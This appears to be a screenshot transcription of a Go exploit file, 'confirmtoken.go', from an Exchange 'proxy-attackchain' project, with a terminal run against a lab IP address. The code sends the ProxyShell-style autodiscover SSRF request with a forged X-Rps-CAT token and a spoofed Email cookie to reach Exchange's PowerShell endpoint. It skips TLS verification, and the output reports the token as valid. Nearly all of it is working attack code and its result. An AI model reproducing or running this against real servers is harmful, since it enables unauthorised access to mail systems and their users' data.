 proxy-attackchain > GO confirmtoken.go > main
6 "fmt"
7 "net/http"
8 "strings"
9 "time"
10 )
11
12 func confirmtoken(target, token string) {
13 cli := &http.Client{Timeout: time.Second * 7, Transport: &http.Transport{TLSClientConfig: &tls.Config
{InsecureSkipVerify: true}}}
14 if !strings.Contains(target, "http") {
15 target = "http://" + target
16 }
17
18 endpoint_addr := "/autodiscover/autodiscover.json?a=luci@ex.com/powershell/?X-Rps-CAT="
19
20 request, err := http.NewRequest(http.MethodGet, target+endpoint_addr+token, nil)
21 if err != nil {
22 fmt.Println(err)
23 }
24
25 request.Header.Add("Accept-Encoding", "identity")
26 request.Header.Add("Cookie", "Email=autodiscover/autodiscover.json?a=luci@ex.com")
27 request.Header.Add("Content-Type", "application/soap+xml;charset=UTF-8")
28
29 do, err := cli.Do(request)
30 if err != nil {
31 fmt.Println("[-] requesting err...")
32 return
33 }
34
35 defer func() {
问题 22 调试控制台 输出 终端 cmd
C:\Users\lUc1f3r11\Desktop\pentest\recent-bugs\proxy-attackchain>go run confirmtoken.go -u https://192.168.186.130 -t VgEAVAdXaW5kb3dzQwBBCEtlcmJlcm9
zTBV0ZXN0QGV4Y2hhbmdlMjAxNi5jb21VK1MtMS01LTIxLTQ2OTYyOTk0LTIwNjY1ODgyNDktNzk5NTY1MDk2LTExNDVHAQAAAAcAAAAMUy0xLTUtMzItNTQ0RQAAAAA=
[+] the input token is valid to use!